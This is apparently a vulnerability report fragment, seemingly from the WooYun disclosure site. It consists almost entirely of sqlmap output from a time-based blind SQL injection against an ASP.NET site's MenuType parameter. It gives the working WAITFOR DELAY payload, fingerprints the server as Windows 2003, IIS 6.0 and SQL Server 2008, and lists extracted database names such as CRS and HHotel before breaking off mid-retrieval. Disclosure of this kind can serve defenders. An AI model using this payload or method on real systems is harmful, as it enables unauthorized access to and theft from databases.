 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: MenuType=1') WAITFOR DELAY '0:0:5'-- AND ('yOBP'='yOBP
---
13:48:15] [INFO] testing Microsoft SQL Server
13:48:20] [INFO] confirming Microsoft SQL Server
13:48:30] [WARNING] adjusting time delay to 3 seconds
13:48:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
13:48:33] [INFO] fetching database names
13:48:33] [INFO] fetching number of databases
13:48:33] [INFO] retrieved: 23
13:48:49] [INFO] retrieved: CRS
13:49:15] [INFO] retrieved: CRS_HistoryData
13:52:06] [INFO] retrieved: Crs_OrderNo_Builder
13:55:56] [INFO] retrieved: HCS
13:56:25] [INFO] retrieved: HHotel
13:57:47] [INFO] retrieved: ho_
www.wooyun.org